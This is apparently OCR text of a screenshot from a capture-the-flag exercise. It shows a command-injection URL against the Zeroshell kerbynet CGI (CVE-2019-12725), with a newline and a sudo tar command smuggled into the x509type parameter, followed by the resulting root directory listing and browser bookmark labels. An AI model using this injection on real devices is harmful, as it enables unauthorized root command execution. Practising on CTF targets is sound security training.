 ctf.show
2024长城杯&CISCN-威胁
CVE-2019-12725-Comm
我的战绩-概述
X509 View
view-source:61.139.2.100
不安全
view-source:61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev...
chaser&blog
工具
博客
GPT
服务器
本地调试及靶机
GitHub
资料
比赛复现
即将开始 - Hello CTF
Java安全
《安全学习笔记》 -...
首页 | Web安全学院
所有书签
自动换行
1 total 872
2 drwxrwxrwt 6 root root 560 Dec 15 02:25 .
3 drwxr-xr-x 21 root root 520 Dec 15 01:09 ..
4 -rwxr-xr-x 1 root root 835968 Dec 15 01:09 .nginx
5 -rw-r--r-- 1 root root 2 Dec 15 01:09 CPUS
6 -rw-r--r-- 1 root root 11 Dec 15 02:09 DBTIMESTAMP
7 drwxr-xr-x 4 root root 80 Dec 15 01:09 L7
8 -rw-r--r-- 1 root root 27 Dec 15 02:09 LASTACTIVEDB
9 -rw-r--r-- 1 root root 126 Dec 15 02:24 NB_STAT_out
10 -rw-r--r-- 1 root root 0 Dec 15 02:15 UpdateList
11 -rw-r--r-- 1 root root 1607 Dec 15 01:09 bandwidthd.conf
12 -rw-r--r-- 1 root root 1569 Dec 15 01:10 bind.log
13 -rw-r--r-- 1 root root 0 Dec 15 01:09 crl.updated
14 -rw-r--r-- 1 root root 545 Dec 15 02:09 disk_info
15 -rw-r--r-- 1 apache root 138 Dec 15 01:09 lastlogmsg
16 prw-r--r-- 1 root root 0 Dec 15 02:25 logpipe
17 -rw-r--r-- 1 root root 1417 Dec 15 01:10 named.conf
18 -rw-r--r-- 1 root root 0 Dec 15 01:10 named.conf.error
19 drwxr-xr-x 3 root root 60 Dec 15 01:09 nb
20 -rw-r--r-- 1 root root 6 Dec 15 02:09 ntp.drift
21 -rw-r--r-- 1 root root 79 Dec 15 02:09 part_info
22 -rw-r--r-- 1 root root 51 Dec 15 01:09 router_err
23 drwxr-xr-x 2 root root 80 Dec 15 01:09 shibboleth_httpdocs
24 -rw-r--r-- 1 root root 0 Dec 15 01:10 slavelist
25 drwxr-xr-x 2 root root 40 Dec 15 01:09 smstsd
26 -rw-r--r-- 1 root root 124 Dec 15 01:09 spooler_log
27 -rw-r--r-- 1 apache root 0 Dec 15 01:09 ssl_scache.dir
28 -rw-r--r-- 1 apache root 0 Dec 15 01:09 ssl_scache.pag
29 -rw-r--r-- 1 root root 0 Dec 15 01:10 system_started
30 total 876
31 drwxrwxrwt 6 root root 600 Dec 15 02:25 .
32 drwxr-xr-x 21 root root 520 Dec 15 01:09 ..
33 -rwxr-xr-x 1 root root 835968 Dec 15 01:09 .nginx
34 -rw-r--r-- 1 root root 2 Dec 15 01:09 CPUS
35 -rw-r--r-- 1 root root 11 Dec 15 02:09 DBTIMESTAMP
36 drwxr-xr-x 4 root root 80 Dec 15 01:09 L7
37 -rw-r--r-- 1 root root 27 Dec 15 02:09 LASTACTIVEDB
38 -rw-r--r-- 1 root root 126 Dec 15 02:24 NB_STAT_out
39 -rw-r--r-- 1 root root 0 Dec 15 02:15 UpdateList
40 -rw-r--r-- 1 root root 1607 Dec 15 01:09 bandwidthd.conf
41 -rw-r--r-- 1 root root 1569 Dec 15 01:10 bind.log
42 -rw-r--r-- 1 root root 0 Dec 15 01:09 crl.updated
43 -rw-r--r-- 1 root root 545 Dec 15 02:09 disk_info
44 -rw-r--r-- 1 apache apache 36 Dec 15 02:25 kerbynet.err.23285
45 -rw-r--r-- 1 apache apache 0 Dec 15 02:25 last_output.23285
46 -rw-r--r-- 1 apache root 138 Dec 15 01:09 lastlogmsg